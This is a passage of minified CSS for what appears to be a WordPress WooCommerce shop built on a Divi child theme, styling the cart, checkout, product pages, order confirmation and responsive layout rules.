.curr_price.price .amount,#left-area .product .summary .price .amount,.woocommerce-checkout .woocommerce .woocommerce-checkout div table.shop_table tr td .amount{color:#222;margin-bottom:10px;font-size:16px;font-weight:600;font-family:'Open Sans',Arial,sans-serif}.woocommerce .woocommerce-cart-form table.shop_table tbody tr td.product-price .amount .woocommerce-Price-currencySymbol,.woocommerce .woocommerce-cart-form table.shop_table tbody tr td.product-subtotal .amount .woocommerce-Price-currencySymbol,.woocommerce .cart-collaterals .cart_totals .shop_table tr td .amount .woocommerce-Price-currencySymbol,#left-area .product .summary .curr_price.price .amount .woocommerce-Price-currencySymbol,#left-area .product .summary .price .amount .woocommerce-Price-currencySymbol,.woocommerce-checkout .woocommerce .woocommerce-checkout div table.shop_table tr td .amount .woocommerce-Price-currencySymbol{color:#d99430;font-size:20px;margin-right:5px}.woocommerce .woocommerce-cart-form table.shop_table tbody tr td.product-price del .amount{color:#858585}.woocommerce .woocommerce-cart-form table.shop_table tbody tr td.product-price del .amount .woocommerce-Price-currencySymbol{color:#858585}.woocommerce .woocommerce-cart-form table.shop_table tbody tr td.product-quantity .quantity .qty{margin:0 auto 0;transition:all .2s ease 0s;padding:12px 3px 12px 18px;width:100%;text-align:left;border:1px solid #e5e5e5!important;background-color:#f6f7fb!important;color:#000000!important;-webkit-appearance:none;font-size:14px!important;letter-spacing:.5px}.woocommerce .woocommerce-cart-form table.shop_table tbody tr .actions .coupon input[type="text"]{margin:0 20px 0 auto;transition:all .2s ease 0s;padding:10px 3px 10px 18px;width:auto;text-align:left;border-radius:0;border:1px solid #dedede!important;background-color:#e8e8e8!important;color:#000000!important;-webkit-appearance:none;font-size:14px!important;letter-spacing:.5px;height:auto}.woocommerce .woocommerce-cart-form table.shop_table tbody tr .actions .coupon input[type="text"]::placeholder{color:#000}.woocommerce .woocommerce-cart-form table.shop_table tbody tr .actions input[type="submit"],.woocommerce .woocommerce-cart-form table.shop_table tbody tr .actions .coupon input[type="submit"],.woocommerce .woocommerce-cart-form table.shop_table tbody tr .actions .coupon .button,.woocommerce-cart .woocommerce .wc-backward,#wl-wrapper .woocommerce-message .button{width:auto;color:#000!important;border:1px solid #000;border-radius:0;font-size:14px;font-weight:500;text-transform:uppercase;background-color:transparent;padding:8px 25px!important;line-height:1.7em!important;transition:all .3s;margin:0 auto;padding-right:60px!important;background-image:url(/wp-content/themes/Divi-Child/image/tri-arrow-right.png)!important;background-repeat:no-repeat;background-position:93% center;background-size:18px}.woocommerce .woocommerce-cart-form table.shop_table tbody tr .actions input[type="submit"]:hover,.woocommerce .woocommerce-cart-form table.shop_table tbody tr .actions .coupon input[type="submit"]:hover,.woocommerce .woocommerce-cart-form table.shop_table tbody tr .actions .coupon .button:hover,.woocommerce .woocommerce-cart-form table.shop_table tbody tr .actions input[type="submit"]:focus,.woocommerce .woocommerce-cart-form table.shop_table tbody tr .actions .coupon input[type="submit"]:focus,.woocommerce .woocommerce-cart-form table.shop_table tbody tr .actions .coupon .button:focus,.woocommerce-cart .woocommerce .wc-backward:hover,.woocommerce-cart .woocommerce .wc-backward:focus,#wl-wrapper .woocommerce-message .button:hover,#wl-wrapper .woocommerce-message .button:focus{background-color:#000;color:#ffffff!important}#wl-wrapper .woocommerce-message .button:after{display:none}.woocommerce .cart-collaterals,.woocommerce-page .cart-collaterals{width:100%;display:flex;flex-wrap:wrap}.woocommerce .cart-collaterals>div,.woocommerce-page .cart-collaterals>div{width:100%!important;margin:0 auto 20px!important;border-radius:15px}.woocommerce .cart-collaterals .shipping_info_ext{order:2;border:1px solid #e8e8eb;padding:30px;box-shadow:0 2px 5px 0 rgba(0,0,0,.2);margin-bottom:0;background:#0097fe;color:#fff;font-size:14px;line-height:1.5em;font-family:'Open Sans',Arial,sans-serif}.woocommerce .cart-collaterals .shipping_info_ext h2{font-size:36px;font-variant:small-caps;margin-bottom:30px;background:url(/wp-content/uploads/2019/08/shipping_delivery.png) no-repeat 99% 0;background-size:32px;padding:0 0 10px;border-bottom:1px solid #fff;color:#fff}.woocommerce .cart-collaterals .cart_totals{order:4;float:none;border:1px solid #e8e8eb;padding:30px;box-shadow:0 2px 5px 0 rgba(214,214,214,.2);background:#fff}.woocommerce .cart-collaterals .cart_totals h2{font-size:36px;font-variant:small-caps;margin-bottom:30px;background:url(/wp-content/uploads/2019/08/cart_total.png) no-repeat 99% 0;background-size:32px;padding:0 0 10px;border-bottom:1px solid #dedede;text-transform:capitalize;color:#000}.woocommerce .cart-collaterals .cart_totals .shop_table{margin-bottom:0px!important}.woocommerce .cart-collaterals .cart_totals .shop_table tr th{font-weight:700;line-height:1.5em;color:#000;font-size:14px;text-transform:uppercase;background:#f5f5f5}.woocommerce .cart-collaterals .cart_totals .shop_table tr.shipping td{font-size:14px;font-weight:300}.woocommerce .cart-collaterals .cart_totals .shop_table tr.shipping td .woocommerce-shipping-calculator .shipping-calculator-button{font-weight:400;text-transform:uppercase;color:#fff;background:#0098ff;padding:5px 15px;border-radius:0}.woocommerce .cart-collaterals .cart_totals .wc-proceed-to-checkout a.button,.woocommerce .cart-collaterals .cart_totals .shop_table tr.shipping td .woocommerce-shipping-calculator .shipping-calculator-form .button,#left-area .woocommerce-notices-wrapper .woocommerce-message .button{width:auto;max-width:280px;color:#000;border:1px solid #000;border-radius:0;font-size:14px;font-weight:500;text-transform:uppercase;background-color:transparent;padding:8px 25px!important;line-height:1.7em!important;transition:all .3s;margin:0 auto;padding-right:60px!important;background-image:url(/wp-content/themes/Divi-Child/image/tri-arrow-right.png)!important;background-repeat:no-repeat;background-position:93% center;background-size:18px}.woocommerce .cart-collaterals .cart_totals .wc-proceed-to-checkout a.button:hover,.woocommerce .cart-collaterals .cart_totals .wc-proceed-to-checkout a.button:focus,.woocommerce .cart-collaterals .cart_totals .shop_table tr.shipping td .woocommerce-shipping-calculator .shipping-calculator-form .button:hover,.woocommerce .cart-collaterals .cart_totals .shop_table tr.shipping td .woocommerce-shipping-calculator .shipping-calculator-form .button:focus,#left-area .woocommerce-notices-wrapper .woocommerce-message .button:hover,#left-area .woocommerce-notices-wrapper .woocommerce-message .button:focus{background-color:#000;color:#fff}body.single-product #content-area #left-area{float:none;padding-right:0;width:100%;margin:0 auto;padding-bottom:0}div.pswp{z-index:9999999}#left-area .woocommerce-notices-wrapper .woocommerce-message,div.woocommerce .woocommerce-message{background:#fffcaa!important;border:1px solid #e8e8eb!important;padding:20px 20px 10px!important;box-shadow:0 2px 5px 0 rgba(214,214,214,.2)!important;margin-bottom:30px!important;color:#000!important;font-size:16px!important}#left-area .product .woocommerce-product-gallery .flex-control-thumbs li img{border:1px solid rgba(0,0,0,.1)}#left-area .product .summary .short_description{color:#000;font-weight:700;font-family:'Open Sans',Helvetica,Arial,Lucida,sans-serif}#left-area .product .summary .sku{font-family:'Open Sans',Helvetica,Arial,Lucida,sans-serif}#left-area .product .summary .price_breaks tbody tr,#left-area .product .summary .price_breaks tbody tr td:first-child{padding-left:0;font-family:'Open Sans',Helvetica,Arial,Lucida,sans-serif}#left-area .product .summary .price_breaks tbody tr td{color:#818181}#left-area .product .summary .price_breaks tbody tr td strong{color:#4a4a4a}#left-area .product .summary .price_breaks tbody tr.pbqty td{color:#000;border:1px solid #e8e8eb;padding-top:5px;padding-bottom:5px;background:transparent}#left-area .product .summary .price_breaks tbody tr.pbqty td:first-child{background-color:#fff;border:none}#left-area .product .summary .price_breaks tbody tr.pbprice td:not(:first-child){color:#000;font-size:14px}#left-area .product .summary .curr_price.price{color:#4a4a4a;font-weight:700;margin-top:20px;font-size:16px;font-family:'Open Sans',Helvetica,Arial,Lucida,sans-serif}#left-area .product .summary .curr_price.price span,#left-area .product .summary .curr_price.price .amount span.woocommerce-Price-currencySymbol{font-size:16px!important;color:#39b54a}#left-area .product .summary .curr_price.price .amount{color:#39b54a}#left-area .product .summary .cart .quantity input{background:#f6f6f6!important;color:#858585!important;border:1px solid #e8e8eb!important;padding:10px!important;height:auto}#left-area .product .summary .cart .button{width:auto;color:#000!important;border:1px solid #000;border-radius:25px;font-size:14px;font-weight:500;text-transform:uppercase;background-color:transparent;padding:8px 25px!important;line-height:1.7em!important;transition:all .3s;margin:0 auto}#left-area .product .summary .cart #wl-wrapper .wl-add-but.button{width:auto;color:#000!important;border:none;border-radius:0;font-size:14px;font-weight:500;text-transform:uppercase;background:url(/wp-content/uploads/2019/08/wishlist.png) no-repeat 0 0;background-size:14px;padding:0 0 0 25px!important;line-height:1!important;transition:all .3s;margin:15px auto 0}#left-area .product .summary .cart #wl-wrapper .wl-add-but.button:hover,#left-area .product .summary .cart #wl-wrapper .wl-add-but.button:focus{background-color:transparent;color:#000;opacity:.8}#left-area .product .summary .cart .button.single_add_to_cart_button{color:#ffffff!important;border:1px solid #0098ff;background-color:#0098ff}#left-area .product .summary .cart .button:hover,#left-area .product .summary .cart .button:focus,#left-area .product .summary .cart .button.single_add_to_cart_button:hover,#left-area .product .summary .cart .button.single_add_to_cart_button:focus{background-color:#000;color:#ffffff!important;border-color:#000}#left-area .product .summary .product_meta{display:none}#left-area .product .summary #product-addons-total .product-addon-totals{border:none;background:#f6f6f6;padding:20px}#left-area .product .summary #product-addons-total .product-addon-totals li{padding:0}#left-area .product .summary #product-addons-total .product-addon-totals li.wc-pao-subtotal-line{padding-top:10px}#left-area .product .summary #product-addons-total .product-addon-totals ul li .price{font-weight:300;color:#858585}#left-area .product .summary #product-addons-total .product-addon-totals ul li .price span{margin-left:10px}.single-product #left-area .product .summary .cart{display:flex;flex-wrap:wrap;align-items:center;justify-content:flex-start;padding-top:25px;border-top:1px solid #d7d7d7}.single-product #left-area .product .summary .cart .button.single_add_to_cart_button{margin:0 20px 0 0;border-radius:0}.single-product #left-area .product .summary .cart div#wl-wrapper{width:auto;padding:0}.single-product #left-area .product .summary .cart .quantity input{background:transparent!important;border:1px solid #464646!important;color:#464646!important;padding:6px 10px!important;border-radius:0}.single-product #left-area .product .summary .cart div#wl-wrapper a.wl-add-but.button{margin:0;border:1px solid #464646;padding:13px 45px 13px 15px!important;background-position:92% center}body.woocommerce #content-area #left-area .related.products{background:transparengt;padding:30px 0 0;position:relative;z-index:0;margin-bottom:0}body.woocommerce #content-area #left-area .related.products:before{left:-50%}body.woocommerce #content-area #left-area .related.products:after{right:-50%}body.woocommerce #content-area #left-area .related.products ul.products{margin:0 auto;justify-content:center}body.woocommerce #content-area #left-area .related.products ul.products li.product{width:20%;margin-right:0}body.woocommerce #content-area #left-area .related.products ul.products li.product>a.woocommerce-loop-product__link{background:#fff}body.woocommerce #content-area div.product .woocommerce-tabs{border:none}body.woocommerce div.product .woocommerce-tabs ul.tabs,body.woocommerce #content-area div.product .woocommerce-tabs ul.tabs{background:transparent}.woocommerce div.product .woocommerce-tabs ul.tabs:before,.woocommerce-page div.product .woocommerce-tabs ul.tabs:before,.woocommerce #content div.product .woocommerce-tabs ul.tabs:before,.woocommerce-page #content div.product .woocommerce-tabs ul.tabs:before{border-color:#e4e4e4;z-index:3}body.woocommerce div.product .woocommerce-tabs .panel,body.woocommerce #content-area div.product .woocommerce-tabs .panel{padding:30px 0;font-family:'Open Sans',Helvetica,Arial,Lucida,sans-serif}body.woocommerce div.product .woocommerce-tabs .panel h2,body.woocommerce #content-area div.product .woocommerce-tabs .panel h2{font-family:'Open Sans',Helvetica,Arial,Lucida,sans-serif;font-weight:600}body.woocommerce #content-area #left-area .product .wc-tabs-wrapper ul.tabs a{padding:15px 22px!important}body.woocommerce #content-area #left-area .product .wc-tabs-wrapper ul.tabs li.active{border-right:none;border-top:3px solid #0098ff!important;background:#f6f7fb!important}body.woocommerce #content-area #left-area .product .wc-tabs-wrapper ul.tabs li.active a{color:#000000!important;font-family:'Open Sans',Helvetica,Arial,Lucida,sans-serif;font-weight:400}body.woocommerce #content-area #left-area .product .wc-tabs-wrapper .woocommerce-Reviews #review_form_wrapper form textarea{font-size:14px}body.woocommerce #content-area #left-area .product .wc-tabs-wrapper .woocommerce-Reviews #review_form_wrapper form input[type="submit"]{width:auto;color:#000;border:1px solid #000;border-radius:25px;font-size:14px;font-weight:500;text-transform:uppercase;background-color:transparent!important;padding:8px 25px!important;line-height:1.7em!important;cursor:pointer;transition:all .3s;margin:0 auto}body.woocommerce #content-area #left-area .product .wc-tabs-wrapper .woocommerce-Reviews #review_form_wrapper form input[type="submit"]:hover,body.woocommerce #content-area #left-area .product .wc-tabs-wrapper .woocommerce-Reviews #review_form_wrapper form input[type="submit"]:focus{background-color:#000000!important;color:#fff}.product .related>h2{text-align:center;margin-bottom:40px;border-bottom:none;padding-bottom:0;font-variant:small-caps;font-weight:400;text-transform:capitalize;letter-spacing:.5px;color:#000}body.woocommerce #content-area #left-area .related.products>h2{text-align:left;margin:0 auto 20px}body.woocommerce #content-area #left-area .related.products ul.products{justify-content:flex-start;background:#f6f7fb;padding:20px 10px 0px!important}body.woocommerce #content-area #left-area .related.products ul.products li.product{width:24%;margin:0 .5% 20px;border:none;background:#fff;padding:0 10px 20px}body.woocommerce #content-area #left-area .related.products ul.products li.product a{border:none;border-radius:0;padding:0 10px;font-family:'Open Sans',Helvetica,Arial,Lucida,sans-serif}body.woocommerce ul.products li.product h2,body.woocommerce-page ul.products li.product h2{color:#000;font-family:'Open Sans',Helvetica,Arial,Lucida,sans-serif}body.woocommerce ul.products li.product .price .amount,body.woocommerce-page ul.products li.product .price .amount,body.woocommerce ul.products li.product .price .amount .woocommerce-Price-currencySymbol,body.woocommerce-page ul.products li.product .price .amount .woocommerce-Price-currencySymbol{font-size:16px;color:#0098ff}body.woocommerce #content-area #left-area .related.products ul.products li.product a.button{max-width:120px;text-transform:capitalize;background:transparent;color:#000;box-shadow:none;border:1px solid #000;margin-top:10px}body.woocommerce #content-area #left-area .related.products ul.products li.product a.button:hover{background-color:#000;color:#fff}div.wmc-cart-wrapper{position:relative;top:auto;right:auto;float:left;width:auto;margin:-3px 5px 0 0}div.wmc-cart-wrapper .wmc-cart{right:35px;position:static}div.wmc-cart-wrapper .wmc-content{position:absolute;top:40px;right:0}div.wmc-cart-wrapper:hover .wmc-content,div.wmc-cart-wrapper a.wmc-cart img{display:none}div.wmc-cart-wrapper a.wmc-cart{width:auto;height:20px;display:inline-flex;background:url(/wp-content/uploads/2020/07/cart.png) no-repeat 0 0;background-size:15px;transition:all .3s;margin:-2px 0 0 0}div.wmc-cart-wrapper a.wmc-cart:hover,div.wmc-cart-wrapper a.wmc-cart:focus{background-position:0 -22px}div.wmc-cart-wrapper a.wmc-cart .wmc-count{position:static;margin:5px 0 0 20px;width:auto;right:auto;height:auto;border-radius:0;background-color:transparent;color:#00111a;display:block;font-size:12px;max-width:none}div.wmc-cart-wrapper a.wmc-cart .wmc-count:before{content:'Your Cart:';margin-right:3px}div.wmc-cart-wrapper a.wmc-cart .wmc-count:after{content:'Items';margin:0 0 0 3px}.woocommerce-checkout .woocommerce .woocommerce-error{margin-top:20px}.woocommerce-checkout .woocommerce .woocommerce-form-coupon-toggle .woocommerce-info{max-width:600px;padding:30px 40px!important;margin:0 auto!important;outline:1px dashed #fff;outline-offset:-10px;position:relative;z-index:0;font-size:28px!important;text-transform:uppercase;border-radius:5px;overflow:hidden;display:flex;flex-wrap:wrap;align-items:center;justify-content:center;background:#0098ff!important;background:-moz-linear-gradient(-45deg,#0098ff 0%,#1e5799 98%)!important;background:-webkit-linear-gradient(-45deg,#0098ff 0%,#1e5799 98%)!important;background:linear-gradient(135deg,#0098ff 0%,#1e5799 98%)!important;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#0098ff',endColorstr='#1e5799',GradientType=1)!important}.woocommerce-checkout .woocommerce .woocommerce-form-coupon-toggle .woocommerce-info a.showcoupon{font-size:16px;display:inline-block;margin:0 auto 0 20px;text-transform:capitalize;background:#fff;color:#1761a8!important;padding:5px 20px;border-radius:30px}.woocommerce-checkout .woocommerce .woocommerce-form-coupon-toggle .woocommerce-info a.showcoupon:hover,.woocommerce-checkout .woocommerce .woocommerce-form-coupon-toggle .woocommerce-info a.showcoupon:focus{text-decoration:none;opacity:.95}.woocommerce-checkout .woocommerce .woocommerce-form-coupon-toggle .woocommerce-info:after,.woocommerce-checkout .woocommerce .woocommerce-form-coupon-toggle .woocommerce-info:before{content:'';position:absolute;display:block!important;width:55px;height:55px;background:#f6f7fb;top:50%;border-radius:55px;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.woocommerce-checkout .woocommerce .woocommerce-form-coupon-toggle .woocommerce-info:after{right:-37px}.woocommerce-checkout .woocommerce .woocommerce-form-coupon-toggle .woocommerce-info:before{left:-37px}.woocommerce-checkout .woocommerce .woocommerce-form-coupon{max-width:600px;margin:10px auto 0;border-radius:0;background:#f5f5f5;border:1px solid #e8e8eb;box-shadow:0 2px 5px 0 rgba(214,214,214,.2);color:#000}.woocommerce-checkout .woocommerce .woocommerce-form-coupon input[type="text"]{background:#fff;margin:0 auto}.woocommerce-checkout .woocommerce .woocommerce-form-coupon .button{width:auto;color:#fff!important;border:1px solid #0093f8;border-radius:25px;font-size:14px;font-weight:500;text-transform:uppercase;background-color:#0094f9;padding:8px 25px!important;line-height:1.7em!important;cursor:pointer;transition:all .3s;margin:0 auto}.woocommerce-checkout .woocommerce .woocommerce-form-coupon .button:hover,.woocommerce-checkout .woocommerce .woocommerce-form-coupon .button:focus{background:#000;border-color:#000;padding:8px 25px!important}.woocommerce-checkout .woocommerce .woocommerce-checkout{margin-top:30px;display:flex;flex-wrap:wrap;justify-content:space-between}.woocommerce-checkout .woocommerce .woocommerce-checkout>div{width:49%;border:1px solid #e8e8eb;padding:20px;box-shadow:0 2px 5px 0 rgba(214,214,214,.2);margin-bottom:30px}.woocommerce-checkout .woocommerce .woocommerce-checkout>div:first-child{background:#fff}.woocommerce-checkout .woocommerce .woocommerce-checkout>div.woocommerce-NoticeGroup-checkout{width:100%;padding:0;border:none;box-shadow:none}.woocommerce-checkout .woocommerce .woocommerce-checkout>div.woocommerce-checkout-review-order{padding:0;border:none;box-shadow:none}.woocommerce-checkout .woocommerce .woocommerce-checkout>h3{display:none}.woocommerce-checkout .woocommerce .woocommerce-checkout div#customer_details>div{width:100%;float:none}.woocommerce-checkout .woocommerce .woocommerce-checkout div#customer_details .select2{margin:10px auto 0;padding:12px 18px;width:100%;text-align:left;border:1px solid transparent;border-radius:0;background-color:#f6f6f6;border-color:#e8e8eb;color:#000;-webkit-appearance:none;font-size:14px;letter-spacing:.5px;height:auto}.woocommerce-checkout .woocommerce .woocommerce-checkout div#customer_details .select2 .select2-selection{background:transparent;border:none;border-radius:0;padding:0}.woocommerce-checkout .woocommerce .woocommerce-checkout div#customer_details .select2 .select2-selection span.select2-selection__arrow{top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.woocommerce-checkout .woocommerce .woocommerce-checkout div#customer_details div.woocommerce-account-fields .woocommerce-form__label input[type="checkbox"]{position:static}.woocommerce-checkout .woocommerce .woocommerce-checkout div#customer_details div.woocommerce-billing-fields h3{font-size:36px;font-variant:small-caps;margin-bottom:30px;background:url(/wp-content/uploads/2019/08/bill.png) no-repeat 99% 0;background-size:32px;padding:0 0 10px;border-bottom:1px solid #dedede;color:#000}.woocommerce-checkout .woocommerce .woocommerce-checkout div#customer_details div.woocommerce-shipping-fields{margin-top:30px}.woocommerce-checkout .woocommerce .woocommerce-checkout div#customer_details div.woocommerce-shipping-fields h3{font-size:22px;font-variant:small-caps;float:none;clear:both}.woocommerce-checkout .woocommerce .woocommerce-checkout div#customer_details div.woocommerce-shipping-fields h3 label input{right:0}.woocommerce-checkout .woocommerce .woocommerce-checkout div table.shop_table{border-radius:5px;border-collapse:separate;background-color:#fff}.woocommerce-checkout .woocommerce .woocommerce-checkout div table.shop_table tr th{font-weight:700;line-height:1.5em;color:#000;font-size:14px;text-transform:uppercase;background:#f5f5f5}.woocommerce-checkout .woocommerce .woocommerce-checkout div table.shop_table tr td{width:50%!important;font-size:14px}.woocommerce-checkout .woocommerce .woocommerce-checkout div table.shop_table tr td select{width:100%;margin:10px auto 0;transition:all .2s ease 0s;padding:8px 10px;width:100%;text-align:left;border:1px solid transparent;border-radius:0;background-color:#f6f6f6;border-color:#e8e8eb;color:#000;font-size:14px;letter-spacing:.5px}.woocommerce-checkout .woocommerce .woocommerce-checkout div .woocommerce-checkout-payment{color:#000}.woocommerce-checkout .woocommerce .woocommerce-checkout div .woocommerce-checkout-payment .payment_method_paypal label a.about_paypal{margin-left:15px;background:#fffcaa;border:none;color:#000;font-size:12px;font-weight:400;padding:10px 14px!important;border-radius:3px;line-height:1!important;box-shadow:0 1px 2px -1px rgba(0,0,0,.3)}.woocommerce-checkout .woocommerce .woocommerce-checkout div .woocommerce-checkout-payment .button{color:#000;border:1px solid #000;border-radius:0;font-size:18px;font-weight:500;text-transform:uppercase;background-color:transparent;padding:10px 30px!important;line-height:1.7em!important;cursor:pointer;transition:all .3s;padding-right:60px!important;background-image:url(/wp-content/themes/Divi-Child/image/tri-arrow-right.png)!important;background-repeat:no-repeat;background-position:93% center;background-size:18px}.woocommerce-checkout .woocommerce .woocommerce-checkout div .woocommerce-checkout-payment .button:hover,.woocommerce-checkout .woocommerce .woocommerce-checkout div .woocommerce-checkout-payment .button:focus{background-color:#0098ff;color:#fff;border:1px solid #0098ff}.woocommerce-checkout .woocommerce .woocommerce-order .woocommerce-thankyou-order-received{color:#000;font-size:26px;font-weight:600}.woocommerce-checkout .woocommerce .woocommerce-order ul.order_details{display:block;color:#000;font-size:18px;text-transform:uppercase;margin:0 auto 20px;padding:15px 15px!important;background:#f5f5f5;box-shadow:0 2px 5px 0 rgba(214,214,214,.2);border:1px solid #e8e8eb}.woocommerce-checkout .woocommerce .woocommerce-order .order_details li{padding-right:0;margin-right:0}.woocommerce-checkout .woocommerce .woocommerce-order .woocommerce-thankyou-order-details.order_details li{padding-right:2em;margin-right:2em}.woocommerce-checkout .woocommerce .woocommerce-order .order_details li strong{margin-top:10px}.woocommerce-checkout .woocommerce .woocommerce-order .woocommerce-order-details .woocommerce-order-details__title,.woocommerce-checkout .woocommerce .woocommerce-order header h2{font-variant:small-caps;text-transform:capitalize;margin:10px auto 0}.woocommerce-checkout .woocommerce .woocommerce-order .woocommerce-order-details .order_details tr th,.woocommerce-checkout .woocommerce .woocommerce-order .customer_details tr th{font-weight:700;line-height:1.5em;color:#000;font-size:18px;text-transform:uppercase;background:#f5f5f5}.woocommerce-checkout .woocommerce .woocommerce-order .woocommerce-order-details .order_details tr td,.woocommerce-checkout .woocommerce .woocommerce-order .customer_details tr th{color:#000}.woocommerce-checkout .woocommerce .woocommerce-order .woocommerce-order-details .order_details tr td a{font-weight:700;line-height:1.5em;color:#000;font-size:14px;text-transform:uppercase}.woocommerce-checkout .woocommerce .woocommerce-order .woocommerce-order-details .order_details tr td .amount{color:#222;margin-bottom:10px;font-size:16px;font-weight:600}.woocommerce-checkout .woocommerce .woocommerce-order .woocommerce-order-details .order_details tr td .amount .woocommerce-Price-currencySymbol{color:#d99430;font-size:20px;margin-right:5px}.woocommerce-checkout .woocommerce .woocommerce-order .addresses{display:flex;flex-wrap:wrap;background:#fff;border:1px solid #e8e8eb;padding:0;box-shadow:0 2px 5px 0 rgba(214,214,214,.2)}.woocommerce-checkout .woocommerce .woocommerce-order .addresses>div{float:none;width:50%}.woocommerce-checkout .woocommerce .woocommerce-order .addresses header h3{font-weight:700;line-height:1.5em;color:#000;text-transform:uppercase;background:#f5f5f5;padding:10px 20px;font-size:18px}.woocommerce-checkout .woocommerce .woocommerce-order .addresses address{padding:20px;font-weight:300}.woocommerce-checkout .woocommerce .woocommerce-form-login .lost_password a{font-size:16px;font-weight:400;color:#000;padding-left:25px;background:url(/wp-content/uploads/2019/08/password.png) no-repeat center left;background-size:14px;transition:all .3s}.woocommerce-checkout .woocommerce .woocommerce-form-login .woocommerce-form-login__rememberme{display:block;margin:0 auto 10px}.woocommerce-checkout .woocommerce .woocommerce-form-login .woocommerce-button{width:auto;color:#000;border:1px solid #000;border-radius:25px;font-size:14px;font-weight:500;text-transform:uppercase;background-color:transparent;padding:8px 25px!important;line-height:1.7em!important;transition:all .3s;margin:0 auto}.woocommerce-checkout .woocommerce .woocommerce-form-login .woocommerce-button:hover,.woocommerce-checkout .woocommerce .woocommerce-form-login .woocommerce-button:focus{background-color:#000;color:#fff;padding:8px 25px!important}.woocommerce-checkout div.woocommerce ul.woocommerce-error{display:flex;flex-wrap:wrap;align-items:flex-start;justify-content:flex-start;max-width:600px}.woocommerce-checkout div.woocommerce ul.woocommerce-error li{margin:10px 0;padding:0 10px;border-right:none;line-height:1;width:50%}.woocommerce-checkout .woocommerce .woocommerce-order .woocommerce-order-details .order_details tr td ul.wc-item-meta li{list-style-type:none}.woocommerce-checkout .woocommerce .woocommerce-order .woocommerce-order-details .order_details tr td ul.wc-item-meta li strong.wc-item-meta-label{margin:0 10px 0 auto}.confirm_msg_show{text-align:center}.confirm_msg_show .thankyouheading{font-size:55px;font-variant:small-caps;color:#000}.continuebut .shop_btn{position:relative;width:auto;max-width:200px;color:#fff;border:1px solid #0098ff;border-radius:25px;font-size:14px;font-weight:500;text-transform:uppercase;background-color:#0098ff;padding:8px 25px;line-height:1.7em;transition:all .3s;margin:30px auto 0;display:block;text-align:center;box-shadow:0 5px 7px 0 rgba(0,0,0,.37)}.continuebut .shop_btn:hover,.continuebut .shop_btn:focus{background-color:#000;color:#fff;border-color:#000;box-shadow:none}.home .et_pb_row{width:90%;max-width:1360px}.et-pb-slider-arrows .et-pb-arrow-next,.et-pb-slider-arrows .et-pb-arrow-prev{z-index:9}.charms-cta.et_pb_gutters1>div.et_pb_column{width:15.65%}.charms-cta{margin:0 -1%;flex-wrap:wrap}.charms-cta>div .et_pb_with_border{min-height:94.5%}.charms-cta>div .et_pb_with_border h4{min-height:60px}.charms-cta>div .et_pb_with_border h4 a{font-size:16px;line-height:1.2}.charms-cta>div .et_pb_blurb .et_pb_blurb_content{padding-bottom:0}.charms-cta>div img{display:block;margin:0 auto}.woocommerce div.product form.cart div.wc-pao-addon-container,.woocommerce-page div.product form.cart div.wc-pao-addon-container,.woocommerce #content div.product form.cart div.wc-pao-addon-container,.woocommerce-page #content div.product form.cart div.wc-pao-addon-container{display:block;width:100%}.single .single-cat-desc{padding:20px 20px;margin-bottom:30px;background-color:#fff}.entry-content .wsp-container{padding:30px;box-shadow:0 2px 5px 0 rgba(214,214,214,.2);background:#fff}div#left-area .entry-content ul.wsp-pages-list{list-style-type:none;padding:15px 0 0 20px}div#left-area .entry-content ul.wsp-pages-list li ul{list-style-type:none}div#left-area .entry-content .wsp-container ul .page_item a{text-decoration:none}div#left-area .entry-content .wsp-container ul .page_item a:before{content:'-';margin:0 10px 0 -20px}@media screen and (min-width:981px){header#main-header{-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none}.container.et_menu_container{display:flex;flex-wrap:wrap;align-items:center;justify-content:space-between;padding:15px 0}.et_header_style_left .logo_container{position:static;max-width:200px;width:auto;height:auto}.et_header_style_left .logo_container span.logo_helper{display:none}.et_header_style_left #et-top-navigation{padding:0px!important;max-width:80%;width:100%;display:flex;flex-wrap:wrap;align-items:center;justify-content:center}body.et_header_style_left #et-top-navigation nav>ul>li>a{padding-bottom:0}.et_header_style_left #et-top-navigation .et-cart-info{float:right}.et_builder_inner_content .et_section_specialty .et_pb_column_2_3{width:69.5%}.et_builder_inner_content .et_section_specialty .et_pb_column_single{width:25%}.et_builder_inner_content .et_section_specialty.contact_page .et_pb_column_2_3,.et_builder_inner_content .et_section_specialty.contact_page .et_pb_column_single{width:47.25%}header.et-fixed-header #top-menu li.current-menu-ancestor>a,header.et-fixed-header #top-menu li.current-menu-item>a{color:#0098ff!important}.et_header_style_left .et-fixed-header #et-top-navigation nav>ul>li>a{padding-bottom:0}.charms-cta>div{margin:0 1%}#main-content .entry-content .et_builder_inner_content .et_section_specialty .et_pb_row .et_pb_column_3_4{width:70%;margin:0 auto;padding-right:0}#main-content .entry-content .et_builder_inner_content .et_section_specialty .et_pb_row .et_pb_column_1_4{width:25%;margin-right:5%}}@media screen and (min-width:1367px){.et_header_style_left #et-top-navigation{max-width:70%}body.et_fullwidth_secondary_nav #main-footer div.container,body.et_fullwidth_secondary_nav #top-header .container{max-width:86%}}@media screen and (max-width:1280px){.charms-cta>div .et_pb_with_border h4 a{font-size:15px}#top-menu-nav #top-menu>li{padding:0 15px 0 0;margin:0 15px 0 0}#top-menu li{font-size:12px}}@media screen and (max-width:1200px){nav#top-menu-nav #top-menu li{padding-right:10px;font-size:11px}#top-menu-nav #top-menu li li a{font-size:11px;padding:3px 20px}div.et_pb_blurb.et_pb_blurb h4 a{font-size:20px}div.et_pb_text h3{font-size:30px;line-height:1.25}div.pum-container div.et_pb_text h3{font-size:inherit}.et_pb_column_7.et_pb_css_mix_blend_mode_passthrough{padding-right:0}.et_pb_slide .et_pb_slide_description .et_pb_slide_title{font-size:2.85em}div#wpsp-slider-section .slick-slide.wpsp-product>a{height:185px}.charms-cta.et_pb_gutters1>div.et_pb_column{width:32.33%;margin-bottom:8px}body.woocommerce ul.products li.product .sku_wrapper,body.woocommerce-page ul.products li.product .sku_wrapper{font-size:12px;padding:0 10px;white-space:nowrap;text-overflow:ellipsis;overflow:hidden}}@media screen and (max-width:1200px) and (min-width:981px){.et_right_sidebar div#sidebar .widget .follow_link ul.et-social-icons li a,div.sidebar .et_pb_widget .follow_link ul.et-social-icons li a{padding:8px 10px!important;font-size:10px}}@media screen and (max-width:1150px){#top-menu .menu-item-has-children>a:first-child{padding-right:17px}.et_pb_slide .et_pb_slide_description .et_pb_slide_title{font-size:2.5em}.et_pb_text_2 h5 